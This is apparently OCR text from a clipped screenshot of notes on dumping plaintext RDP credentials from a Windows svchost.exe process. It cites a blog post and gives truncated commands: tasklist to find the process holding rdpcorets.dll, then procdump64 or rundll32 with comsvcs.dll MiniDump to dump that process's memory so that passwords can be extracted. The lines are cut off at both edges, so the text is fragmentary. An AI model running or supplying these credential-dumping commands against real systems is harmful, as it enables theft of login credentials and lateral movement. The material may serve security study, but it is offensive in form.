
ost.exe
www.n00py.io/2021/05/dumping-plaintext-rdp-credentials-from-
svchost.exe process that's holding RDP creds:
asklist /M:rdpcorets.dll
mp or comsvc.dll to dump process memory:
\procdump64.exe -accepteula -64 -ma <PROCESS_PID> svchos
undll32.exe C:\windows\System32\comsvcs.dll, MiniDump <P
aintext passwords: